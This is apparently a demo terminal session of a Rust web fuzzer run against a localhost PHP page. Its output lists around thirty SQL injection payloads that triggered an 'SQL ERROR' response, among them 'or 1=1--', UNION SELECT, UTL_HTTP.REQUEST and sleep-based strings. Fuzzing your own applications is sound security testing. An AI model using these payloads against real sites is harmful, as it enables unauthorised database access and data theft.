 ruzzeruser@ruzzerhost:~$ ruzzer --url="http://localhost/access.php?param=*" --wordlist="wordlist.txt" --acceptstring="SQL ERROR"
Rust Fuzzer v1.0 04:00:20 PM
Fuzz Type:  AcceptString "SQL ERROR"
[200] http://localhost/access.php?param='
[200] http://localhost/access.php?param="
[200] http://localhost/access.php?param=-
[200] http://localhost/access.php?param=#
[200] http://localhost/access.php?param=--
[200] http://localhost/access.php?param=--';
[200] http://localhost/access.php?param='%20--
[200] http://localhost/access.php?param=<>"'%;)(&+
[200] http://localhost/access.php?param=\x27\x4F\x52 SELECT *
[200] http://localhost/access.php?param='or%20select *
[200] http://localhost/access.php?param=')%20or%20('x'='x
[200] http://localhost/access.php?param='%20or%20''='
[200] http://localhost/access.php?param=' or 0=0 --
[200] http://localhost/access.php?param=0 or 1=1
[200] http://localhost/access.php?param=or 0=0 --
[200] http://localhost/access.php?param=' or 1=1--
[200] http://localhost/access.php?param=' or '1'='1'--
[200] http://localhost/access.php?param=or 1=1--
[200] http://localhost/access.php?param=or%201' or username like '%
[200] http://localhost/access.php?param=' or uname like '%
[200] http://localhost/access.php?param=' or user like '%
[200] http://localhost/access.php?param=\x27UNION SELECT
[200] http://localhost/access.php?param=' or uid like '%
[200] http://localhost/access.php?param=' UNION SELECT
[200] http://localhost/access.php?param=' or (EXISTS)
[200] http://localhost/access.php?param=' (select top 1
[200] http://localhost/access.php?param='||UTL_HTTP.REQUEST
[200] http://localhost/access.php?param=to_timestamp_tz
[200] http://localhost/access.php?param=1;SELECT%20*
[200] http://localhost/access.php?param='%20or%201=1
[200] http://localhost/access.php?param=&lt;&gt;&quot;'%;)(&amp;+
[200] http://localhost/access.php?param=%20'sleep%2050'
Output:  results.txt
ruzzeruser@ruzzerhost:~$